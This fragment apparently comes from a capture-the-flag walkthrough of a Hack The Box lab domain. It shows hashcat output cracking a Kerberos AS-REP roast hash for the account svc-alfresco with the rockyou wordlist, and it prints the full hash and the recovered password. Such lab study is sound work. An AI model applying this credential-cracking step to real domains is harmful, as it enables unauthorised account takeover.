 $krb5asrep$23$svc-alfresco@HTB.LOCAL:b68562aa554ac765b6749d0d991e3af4$951303d75a801233ad73ddc05c9e3f52c140e19e3618b608e8
aee39c597cc18a0e472fa9d174776f1bc4c02c0905cb777ca722e564305c136b4c6caa88fc1bd18cd14fcee35e53c5c20235f324ba18d96d9e64a590
97169b4b22f5f6832e98db2747f4d5040f7b8cddd55af1034a80376ad026d17abe67ceda11ddbeac7affd22b716f2b25a78af875cdfbbfabb482393b
b177bb213a46ca023bee749e1dd8e36df146769bb5efea206a0e33a1f84919aabf3a28c9aa3eccdf56f529d5c10f92582f95ab4a7c417c5e6e128a80
78424709d11bdde71dc91b47dd5eaa2e8ab14ab7a8740e2b6f:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:b68562aa554ac7...0e2b6f
Time.Started.....: Thu Mar  5 09:27:52 2020 (8 secs)
Time.Estimated...: Thu Mar  5 09:28:00 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   532.7 kH/s (7.85ms) @ Accel:32 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 4087808/14344385 (28.50%)
Rejected.........: 0/4087808 (0.00%)
Restore.Point....: 4079616/14344385 (28.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: s9039554h -> s2704081